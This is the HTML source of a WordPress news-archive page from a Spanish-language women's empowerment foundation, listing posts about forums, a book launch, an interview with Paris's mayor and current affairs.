					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style type="text/css" data-type="vc_custom-css">.footer_logo {display: inline-block;}.jeg_about_name {display: inline-block;padding-left: 12px;font-size: 22px;color: #fff;}.jeg_footer p {margin-bottom: 18px;}.widget_nav_menu li a {color: #fff;}.widget_nav_menu li a:hover {color: #ffb703;}.jeg_footer .widget h2{color: #ffb703;}.jeg_about p {color: #fff;}.jeg_menu_footer li a {font-size: 15px;}.vc_custom_1530844752965{padding-top: 60px !important;padding-bottom: 20px !important;background-image: url(https://jnews.io/school/wp-content/uploads/sites/48/2018/07/footer-overlay-2.jpg?id=1634) !important;}.vc_custom_1530154468177{margin-bottom: 0px !important;}</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1530844752965{padding-top: 60px !important;padding-bottom: 20px !important;background-image: url(https://jnews.io/school/wp-content/uploads/sites/48/2018/07/footer-overlay-2.jpg?id=1634) !important;}.vc_custom_1632189755097{margin-right: 210px !important;margin-bottom: 15px !important;padding-top: 18px !important;padding-right: 18px !important;padding-left: 18px !important;background-color: #ffffff !important;border-radius: 10px !important;}.vc_custom_1631720000738{margin-bottom: 0px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id="yellow-pencil">
/*
	The following CSS codes are created by the YellowPencil plugin.
	https://yellowpencil.waspthemes.com/
*/
.jeg_main .jeg_container .jeg_singlepage .container .row .jeg_main_content .jeg_inner_content .jnews_comment_container #comments .fb-comments span .fb_iframe_widget_lift{width:220% !important;}.jeg_inner_content .jnews_comment_container #comments .fb-comments span .fb_iframe_widget_lift{width:1% !important;}.jnews_comment_container #comments .fb-comments span .fb_iframe_widget_lift{width:100% !important;}.jeg_topbar .item_wrap label{left:-37px;}@media (max-width:1200px){.novashare-buttons{display:none;visibility:hidden;}}
</style>	
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=G-EC8DVKXLQ9"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-EC8DVKXLQ9');
</script>
<link rel="shortcut icon" href="https://www.fundacionmujermariposa.org/favicon.ico" type="image/x-icon">
<link rel="icon" href="https://www.fundacionmujermariposa.org/favicon.ico" type="image/x-icon">
<link data-minify="1" rel='stylesheet' id='rs-plugin-settings-css' href='https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=1756939231' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<body class="archive paged category category-actualidad category-197 wp-custom-logo wp-embed-responsive paged-3 category-paged-3 wp-theme-jnews-nulled_v905 cookies-not-set non-logged-in elementor-dce jeg_toggle_dark jnews jsc_normal wpb-js-composer js-comp-ver-6.7.0 vc_responsive elementor-default elementor-kit-9">

	
<div id="fb-root"></div>
<script type="rocketlazyloadscript" async defer crossorigin="anonymous" src="https://connect.facebook.net/es_LA/sdk.js#xfbml=1&version=v20.0" nonce="PJDS3kFp"></script>

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-212"><a href="https://www.fundacionmujermariposa.org/">Nosotros</a></li>
<li id="menu-item-1439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1439"><a href="https://www.fundacionmujermariposa.org/nosotros/">¿Quiénes somos?</a></li>
<li id="menu-item-1440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1440"><a href="https://www.fundacionmujermariposa.org/servicios/">Servicios</a></li>
<li id="menu-item-2305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2305"><a href="https://www.fundacionmujermariposa.org/reconocimientos/">Reconocimientos</a></li>
<li id="menu-item-1034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1034"><a href="https://www.fundacionmujermariposa.org/noticias/">Noticias</a></li>
<li id="menu-item-213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-213"><a href="https://www.fundacionmujermariposa.org/#contacto">Contacto</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_dark_mode">
                    <label class="dark_mode_switch">
                        <input type="checkbox" class="jeg_dark_mode_toggle" >
                        <span class="slider round"></span>
                    </label>
                 </div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        			<div
				class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
				<a href="https://www.facebook.com/Fundación-Iberoamericana-Mujer-Mariposa-107321107746179/" target='_blank' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/FMujerMariposa" target='_blank' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://www.instagram.com/fundacion_mujer_mariposa/" target='_blank' class="jeg_instagram"><i class="fa fa-instagram"></i> </a>			</div>
			                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
	    	<a href="https://www.fundacionmujermariposa.org/" style="padding: 2px 0px 2px 0px;">
	    	    <img class='jeg_logo_img' src="https://www.fundacionmujermariposa.org/wp-content/uploads/2021/09/cropped-MUJER-MARIPOSA-2-e1631714476954.png"  alt=""data-light-src="https://www.fundacionmujermariposa.org/wp-content/uploads/2021/09/cropped-MUJER-MARIPOSA-2-e1631714476954.png" data-light-srcset="https://www.fundacionmujermariposa.org/wp-content/uploads/2021/09/cropped-MUJER-MARIPOSA-2-e1631714476954.png 1x,  2x" data-dark-src="https://www.fundacionmujermariposa.org/wp-content/uploads/2021/10/MUJER-MARIPOSA-ok2.png" data-dark-srcset="https://www.fundacionmujermariposa.org/wp-content/uploads/2021/10/MUJER-MARIPOSA-ok2.png 1x,  2x">	    	</a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_1" data-animation="animateTransform"><li id="menu-item-757" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-757 bgnav" data-item-row="default" ><a href="https://www.fundacionmujermariposa.org/noticias/">Noticias</a></li>
<li id="menu-item-160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-160 bgnav" data-item-row="default" ><a href="https://www.fundacionmujermariposa.org/category/equidad-2030/">Equidad 2030</a></li>
<li id="menu-item-161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-161 bgnav" data-item-row="default" ><a href="https://www.fundacionmujermariposa.org/category/foros-2024/">FOROS 2024</a></li>
<li id="menu-item-162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-162 bgnav" data-item-row="default" ><a href="https://www.fundacionmujermariposa.org/category/cooperacion-internacional/">Cooperación internacional</a></li>
<li id="menu-item-163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-163 bgnav" data-item-row="default" ><a href="https://www.fundacionmujermariposa.org/category/empoderamiento/">Empoderamiento</a></li>
<li id="menu-item-164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164 bgnav" data-item-row="default" ><a href="https://www.fundacionmujermariposa.org/category/mariposas-blogueras/">Mariposas blogueras</a></li>
</ul></div></div>
<div class="jeg_separator separator1"></div><!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.fundacionmujermariposa.org/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
                    </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://www.fundacionmujermariposa.org/">
		        <img class='jeg_logo_img' src="https://www.fundacionmujermariposa.org/wp-content/uploads/2021/09/cropped-MUJER-MARIPOSA-2-e1631714476954.png"  alt="Mujer Mariposa"data-light-src="https://www.fundacionmujermariposa.org/wp-content/uploads/2021/09/cropped-MUJER-MARIPOSA-2-e1631714476954.png" data-light-srcset="https://www.fundacionmujermariposa.org/wp-content/uploads/2021/09/cropped-MUJER-MARIPOSA-2-e1631714476954.png 1x,  2x" data-dark-src="https://www.fundacionmujermariposa.org/wp-content/uploads/2021/10/MUJER-MARIPOSA-ok2.png" data-dark-srcset="https://www.fundacionmujermariposa.org/wp-content/uploads/2021/10/MUJER-MARIPOSA-ok2.png 1x,  2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_dark_mode">
                    <label class="dark_mode_switch">
                        <input type="checkbox" class="jeg_dark_mode_toggle" >
                        <span class="slider round"></span>
                    </label>
                 </div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>
<div class="jeg_main ">
    <div class="jeg_container">
        <div class="jeg_content">
            <div class="jnews_category_header_top">
                            </div>

            <div class="jeg_section">
                <div class="container">

                    <div class="jeg_ad jeg_category jnews_archive_above_hero_ads "><div class='ads-wrapper  '></div></div>
                    <div class="jnews_category_hero_container">
                        <div  class="jeg_heroblock jeg_heroblock_3 jeg_col_3o3 jeg_hero_style_2 jnews_module_3676_0_6974fbd682ed1  " data-margin="10" >
                <div class="jeg_heroblock_wrapper" style='margin: 0px 0px -10px -10px;'>
	                <article class="jeg_post jeg_hero_item_1 format-standard" style="padding: 0 0 10px 10px;">
                    <div class="jeg_block_container">
                        
                        <span class="jeg_postformat_icon"></span>
                        <div class="jeg_thumb">
                            <a href="https://www.fundacionmujermariposa.org/emiratos-arabes-unidos-donde-las-mujeres-impulsan-la-economia-con-su-creciente-presencia-e-impacto-en-diversos-ambitos-alli-espana-tambien-brilla-con-luz-propia/" ><div class="thumbnail-container thumbnail-background" data-src="https://www.fundacionmujermariposa.org/wp-content/uploads/2025/09/Post-instagram-joyeria-moderno-collage-azul-1080-x-700-px-750x486.png" >
                        <div class="lazyloaded" data-src="https://www.fundacionmujermariposa.org/wp-content/uploads/2025/09/Post-instagram-joyeria-moderno-collage-azul-1080-x-700-px-750x486.png" style="background-image: url(https://www.fundacionmujermariposa.org/wp-content/uploads/2025/09/Post-instagram-joyeria-moderno-collage-azul-1080-x-700-px-750x486.png)"></div>
                    </div></a>
                        </div>
                        <div class="jeg_postblock_content">
                            <div class="jeg_post_category"><a href="https://www.fundacionmujermariposa.org/category/actualidad/" class="category-actualidad">Actualidad</a></div>
                            <div class="jeg_post_info">
                                <h2 class="jeg_post_title">
                                    <a href="https://www.fundacionmujermariposa.org/emiratos-arabes-unidos-donde-las-mujeres-impulsan-la-economia-con-su-creciente-presencia-e-impacto-en-diversos-ambitos-alli-espana-tambien-brilla-con-luz-propia/" >Emiratos Árabes Unidos, donde las mujeres impulsan la economía con su creciente presencia e impacto en diversos ámbitos; allí España también brilla con luz propia</a>
                                </h2>
                                <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://www.fundacionmujermariposa.org/author/comunicaciones/">Columnista</a></div></div>
                            </div>
                        </div>
                    </div>
                </article>
            <div class="jeg_heroblock_scroller">
                <article class="jeg_post jeg_hero_item_2 format-standard" style="padding: 0 0 10px 10px;">
                    <div class="jeg_block_container">
                        
                        <span class="jeg_postformat_icon"></span>
                        <div class="jeg_thumb">
                            <a href="https://www.fundacionmujermariposa.org/hoy-lloran-los-bosques-y-piden-justicia-mientras-la-burocracia-es-la-cereza-del-coctel-que-tiene-ardiendo-a-espana/" ><div class="thumbnail-container thumbnail-background" data-src="https://www.fundacionmujermariposa.org/wp-content/uploads/2025/08/WhatsApp-Image-2025-08-27-at-11.01.22-AM-750x422.jpeg" >
                        <div class="lazyloaded" data-src="https://www.fundacionmujermariposa.org/wp-content/uploads/2025/08/WhatsApp-Image-2025-08-27-at-11.01.22-AM-750x422.jpeg" style="background-image: url(https://www.fundacionmujermariposa.org/wp-content/uploads/2025/08/WhatsApp-Image-2025-08-27-at-11.01.22-AM-750x422.jpeg)"></div>
                    </div></a>
                        </div>
                        <div class="jeg_postblock_content">
                            <div class="jeg_post_category">
                                <a href="https://www.fundacionmujermariposa.org/category/actualidad/" class="category-actualidad">Actualidad</a>
                            </div>
                            <div class="jeg_post_info">
                                <h2 class="jeg_post_title">
                                    <a href="https://www.fundacionmujermariposa.org/hoy-lloran-los-bosques-y-piden-justicia-mientras-la-burocracia-es-la-cereza-del-coctel-que-tiene-ardiendo-a-espana/">Hoy lloran los bosques y piden justicia  Mientras la burocracia es la cereza del cóctel que tiene ardiendo  a España</a>
                                </h2>
                                <div class="jeg_post_meta"></div>
                            </div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_hero_item_3 format-standard" style="padding: 0 0 10px 10px;">
                    <div class="jeg_block_container">
                        
                        <span class="jeg_postformat_icon"></span>
                        <div class="jeg_thumb">
                            <a href="https://www.fundacionmujermariposa.org/alcaldesa-de-paris-anne-hidalgo-fue-entrevistada-por-la-mujer-mariposa-albita-neira/" ><div class="thumbnail-container thumbnail-background" data-src="https://www.fundacionmujermariposa.org/wp-content/uploads/2025/04/Alcaldesa-de-Paris-Anne-Hidalgo-en-Pluralidad-Z-350x250.webp" >
                        <div class="lazyloaded" data-src="https://www.fundacionmujermariposa.org/wp-content/uploads/2025/04/Alcaldesa-de-Paris-Anne-Hidalgo-en-Pluralidad-Z-350x250.webp" style="background-image: url(https://www.fundacionmujermariposa.org/wp-content/uploads/2025/04/Alcaldesa-de-Paris-Anne-Hidalgo-en-Pluralidad-Z-350x250.webp)"></div>
                    </div></a>
                        </div>
                        <div class="jeg_postblock_content">
                            <div class="jeg_post_category">
                                <a href="https://www.fundacionmujermariposa.org/category/actualidad/" class="category-actualidad">Actualidad</a>
                            </div>
                            <div class="jeg_post_info">
                                <h2 class="jeg_post_title">
                                    <a href="https://www.fundacionmujermariposa.org/alcaldesa-de-paris-anne-hidalgo-fue-entrevistada-por-la-mujer-mariposa-albita-neira/">Alcaldesa de Paris Anne Hidalgo fue entrevistada por la Mujer Mariposa Albita Neira</a>
                                </h2>
                                <div class="jeg_post_meta"></div>
                            </div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_hero_item_4 format-standard" style="padding: 0 0 10px 10px;">
                    <div class="jeg_block_container">
                        
                        <span class="jeg_postformat_icon"></span>
                        <div class="jeg_thumb">
                            <a href="https://www.fundacionmujermariposa.org/paris-2024-karina-escobar-sera-ponente-en-el-v-foro-internacional-mujer-mariposa/" ><div class="thumbnail-container thumbnail-background" data-src="https://www.fundacionmujermariposa.org/wp-content/uploads/2024/11/466738435_889110713357203_4268051616277277471_n-350x250.jpg" >
                        <div class="lazyloaded" data-src="https://www.fundacionmujermariposa.org/wp-content/uploads/2024/11/466738435_889110713357203_4268051616277277471_n-350x250.jpg" style="background-image: url(https://www.fundacionmujermariposa.org/wp-content/uploads/2024/11/466738435_889110713357203_4268051616277277471_n-350x250.jpg)"></div>
                    </div></a>
                        </div>
                        <div class="jeg_postblock_content">
                            <div class="jeg_post_category">
                                <a href="https://www.fundacionmujermariposa.org/category/actualidad/" class="category-actualidad">Actualidad</a>
                            </div>
                            <div class="jeg_post_info">
                                <h2 class="jeg_post_title">
                                    <a href="https://www.fundacionmujermariposa.org/paris-2024-karina-escobar-sera-ponente-en-el-v-foro-internacional-mujer-mariposa/">Paris 2024: Karina Escobar será ponente en el V Foro Internacional Mujer Mariposa</a>
                                </h2>
                                <div class="jeg_post_meta"></div>
                            </div>
                        </div>
                    </div>
                </article>
            </div>
	            </div>
            </div>
                                </div>

                    <div class="jeg_ad jeg_category jnews_archive_below_hero_ads "><div class='ads-wrapper  '></div></div>                    
                    <div class="jeg_cat_content row">
                        <div class="jeg_main_content jeg_column col-sm-8">
                            <div class="jeg_inner_content">
                                <div class="jnews_category_header_bottom">
                                    <div class="jeg_cat_header jeg_cat_header_1">
                <div class="jeg_breadcrumbs jeg_breadcrumb_category jeg_breadcrumb_container"><div id="breadcrumbs"><span class="">
                <a href="https://www.fundacionmujermariposa.org">Home</a>
            </span><i class="fa fa-angle-right"></i><span class="">
                <a href="">Category</a>
            </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link">
                <a href="https://www.fundacionmujermariposa.org/category/actualidad/">Actualidad</a>
            </span></div></div>
                <h1 class="jeg_cat_title">Actualidad</h1>
                
                <div class='jeg_push_notification single_category'>
                        
                    </div>
            </div>                                </div>
                                <div class="jnews_category_content_wrapper">
                                    <div  class="jeg_postblock_5 jeg_postblock jeg_module_hook jeg_pagination_nav_1 jeg_col_2o3 jnews_module_3676_1_6974fbd695e87   " data-unique="jnews_module_3676_1_6974fbd695e87">
                
                <div class="jeg_block_container">
                
                <div class="jeg_posts jeg_load_more_flag">
                <article class="jeg_post jeg_pl_lg_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://www.fundacionmujermariposa.org/libro-revolucion-mujer-diamante-publicado-por-circulo-rojo-llega-al-periodico-la-vanguardia/"><div class="thumbnail-container animate-lazy thumbnail-background  size-715">
                        <div class="lazyload" title="Libro Revolución Mujer Diamante publicado por Circulo Rojo llega al periódico La Vanguardia" data-bgset="https://www.fundacionmujermariposa.org/wp-content/uploads/2023/09/Post-de-Instagram-Dia-Mundial-de-la-Libertad-de-Expresion-y-Prensa-Elegante-Clasico-Sencillo-Minimalista-Blanco-y-Negro-Banner-para-YouTube-350x250.png" data-expand='700'></div>
                      </div></a>
                    <div class="jeg_post_category">
                        <span><a href="https://www.fundacionmujermariposa.org/category/actualidad/" class="category-actualidad">Actualidad</a></span>
                    </div>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.fundacionmujermariposa.org/libro-revolucion-mujer-diamante-publicado-por-circulo-rojo-llega-al-periodico-la-vanguardia/">Libro Revolución Mujer Diamante publicado por Circulo Rojo llega al periódico La Vanguardia</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://www.fundacionmujermariposa.org/author/comunicaciones/">Columnista</a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>ALMERÍA, 15 (EUROPA PRESS) Círculo Rojo Grupo Editorial ha publicado 'Revolución. Mujer Diamante', la historia...</p>
                        <a href="https://www.fundacionmujermariposa.org/libro-revolucion-mujer-diamante-publicado-por-circulo-rojo-llega-al-periodico-la-vanguardia/" class="jeg_readmore">Read more</a>
                    </div>
                </div>
            </article><article class="jeg_post jeg_pl_lg_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://www.fundacionmujermariposa.org/mujer-mariposa-participara-de-la-vii-cumbre-mundial-de-mujeres-2023-en-new-york/"><div class="thumbnail-container animate-lazy thumbnail-background  size-715">
                        <div class="lazyload" title="Mujer Mariposa  participará de la VII Cumbre Mundial de Mujeres 2023 en New York" data-bgset="https://www.fundacionmujermariposa.org/wp-content/uploads/2023/09/Post-de-Instagram-Dia-Mundial-de-la-Libertad-de-Expresion-y-Prensa-Elegante-Clasico-Sencillo-Minimalista-Blanco-y-Negro-Banner-para-YouTube-350x250.jpg" data-expand='700'></div>
                      </div></a>
                    <div class="jeg_post_category">
                        <span><a href="https://www.fundacionmujermariposa.org/category/actualidad/" class="category-actualidad">Actualidad</a></span>
                    </div>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.fundacionmujermariposa.org/mujer-mariposa-participara-de-la-vii-cumbre-mundial-de-mujeres-2023-en-new-york/">Mujer Mariposa  participará de la VII Cumbre Mundial de Mujeres 2023 en New York</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://www.fundacionmujermariposa.org/author/comunicaciones/">Columnista</a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>Este encuentro anual se ha convertido en una cita obligada para mujeres emprendedoras, empresarias y...</p>
                        <a href="https://www.fundacionmujermariposa.org/mujer-mariposa-participara-de-la-vii-cumbre-mundial-de-mujeres-2023-en-new-york/" class="jeg_readmore">Read more</a>
                    </div>
                </div>
            </article><article class="jeg_post jeg_pl_lg_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://www.fundacionmujermariposa.org/se-presento-con-exito-el-foro-global-mujeres-moviendo-conocimiento-en-la-universidad-ean-de-colombia/"><div class="thumbnail-container animate-lazy thumbnail-background  size-715">
                        <div class="lazyload" title="Se presento con éxito el Foro Global Mujeres Moviendo Conocimiento en la Universidad Ean de Colombia" data-bgset="https://www.fundacionmujermariposa.org/wp-content/uploads/2023/09/Purple-Minimalist-Facebook-Profile-Frame-Banner-para-YouTube-3-350x250.jpg" data-expand='700'></div>
                      </div></a>
                    <div class="jeg_post_category">
                        <span><a href="https://www.fundacionmujermariposa.org/category/actualidad/" class="category-actualidad">Actualidad</a></span>
                    </div>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.fundacionmujermariposa.org/se-presento-con-exito-el-foro-global-mujeres-moviendo-conocimiento-en-la-universidad-ean-de-colombia/">Se presento con éxito el Foro Global Mujeres Moviendo Conocimiento en la Universidad Ean de Colombia</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://www.fundacionmujermariposa.org/author/comunicaciones/">Columnista</a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>Por: Daniel Fernando Mejía Lozano / Periodista Internacional El Foro organizado por la Corporación Legado...</p>
                        <a href="https://www.fundacionmujermariposa.org/se-presento-con-exito-el-foro-global-mujeres-moviendo-conocimiento-en-la-universidad-ean-de-colombia/" class="jeg_readmore">Read more</a>
                    </div>
                </div>
            </article><article class="jeg_post jeg_pl_lg_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://www.fundacionmujermariposa.org/foro-global-mujeres-moviendo-conocimiento-se-lanzara-el-11-de-septiembre-en-la-universidad-ean/"><div class="thumbnail-container animate-lazy thumbnail-background  size-715">
                        <div class="lazyload" title="Foro Global Mujeres Moviendo Conocimiento se lanzará el 11 de septiembre en la universidad Ean" data-bgset="https://www.fundacionmujermariposa.org/wp-content/uploads/2023/09/5FLYER-FINAL-MMC-Banner-para-YouTube-350x250.png" data-expand='700'></div>
                      </div></a>
                    <div class="jeg_post_category">
                        <span><a href="https://www.fundacionmujermariposa.org/category/actualidad/" class="category-actualidad">Actualidad</a></span>
                    </div>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.fundacionmujermariposa.org/foro-global-mujeres-moviendo-conocimiento-se-lanzara-el-11-de-septiembre-en-la-universidad-ean/">Foro Global Mujeres Moviendo Conocimiento se lanzará el 11 de septiembre en la universidad Ean</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://www.fundacionmujermariposa.org/author/comunicaciones/">Columnista</a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>El Foro Global Mujeres Moviendo Conocimiento se realizará en Bogotá Colombia los días 28, 29...</p>
                        <a href="https://www.fundacionmujermariposa.org/foro-global-mujeres-moviendo-conocimiento-se-lanzara-el-11-de-septiembre-en-la-universidad-ean/" class="jeg_readmore">Read more</a>
                    </div>
                </div>
            </article><article class="jeg_post jeg_pl_lg_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://www.fundacionmujermariposa.org/mabel-torres-y-epsy-campbell-barr-participaron-del-1-o-foro-internacional-de-mujeres-afrodescendientes-en-colombia/"><div class="thumbnail-container animate-lazy thumbnail-background  size-715">
                        <div class="lazyload" title="Mabel Torres y Epsy Campbell Barr participaron del 1.º foro internacional de mujeres afrodescendientes en Colombia" data-bgset="https://www.fundacionmujermariposa.org/wp-content/uploads/2023/07/mabel-1-350x250.png" data-expand='700'></div>
                      </div></a>
                    <div class="jeg_post_category">
                        <span><a href="https://www.fundacionmujermariposa.org/category/actualidad/" class="category-actualidad">Actualidad</a></span>
                    </div>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.fundacionmujermariposa.org/mabel-torres-y-epsy-campbell-barr-participaron-del-1-o-foro-internacional-de-mujeres-afrodescendientes-en-colombia/">Mabel Torres y Epsy Campbell Barr participaron del 1.º foro internacional de mujeres afrodescendientes en Colombia</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://www.fundacionmujermariposa.org/author/comunicaciones/">Columnista</a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>Estas figuras con su trabajo han dignificado y visibilizado el rol de las de su...</p>
                        <a href="https://www.fundacionmujermariposa.org/mabel-torres-y-epsy-campbell-barr-participaron-del-1-o-foro-internacional-de-mujeres-afrodescendientes-en-colombia/" class="jeg_readmore">Read more</a>
                    </div>
                </div>
            </article><article class="jeg_post jeg_pl_lg_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://www.fundacionmujermariposa.org/albita-neira-mujer-mariposa-es-la-prologuista-del-libro-revolucion-mujer-diamante/"><div class="thumbnail-container animate-lazy thumbnail-background  size-715">
                        <div class="lazyload" title="Albita Neira Mujer Mariposa es la prologuista del libro Revolución Mujer Diamante" data-bgset="https://www.fundacionmujermariposa.org/wp-content/uploads/2023/07/Miniatura-para-youtube-ganar-dinero-purpura-y-verde-3-350x250.png" data-expand='700'></div>
                      </div></a>
                    <div class="jeg_post_category">
                        <span><a href="https://www.fundacionmujermariposa.org/category/actualidad/" class="category-actualidad">Actualidad</a></span>
                    </div>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.fundacionmujermariposa.org/albita-neira-mujer-mariposa-es-la-prologuista-del-libro-revolucion-mujer-diamante/">Albita Neira Mujer Mariposa es la prologuista del libro Revolución Mujer Diamante</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://www.fundacionmujermariposa.org/author/comunicaciones/">Columnista</a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>Alba Neira, egresada del programa de Administración de Empresas de la Universidad Nacional Abierta y...</p>
                        <a href="https://www.fundacionmujermariposa.org/albita-neira-mujer-mariposa-es-la-prologuista-del-libro-revolucion-mujer-diamante/" class="jeg_readmore">Read more</a>
                    </div>
                </div>
            </article><article class="jeg_post jeg_pl_lg_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://www.fundacionmujermariposa.org/amalia-el-aawar-dominguez-la-vice-consul-de-republica-dominicana-participo-con-albita-neira-mujer-mariposa-en-panel-de-igualdad-de-genero-en-paris/"><div class="thumbnail-container animate-lazy thumbnail-background  size-715">
                        <div class="lazyload" title="Amalia El Aawar Dominguez la Vice-cónsul de República Dominicana participó con Albita Neira Mujer Mariposa en panel de Igualdad de Género en París" data-bgset="https://www.fundacionmujermariposa.org/wp-content/uploads/2023/07/Miniatura-para-youtube-turismo-moderna-azul-y-naranja-3-350x250.png" data-expand='700'></div>
                      </div></a>
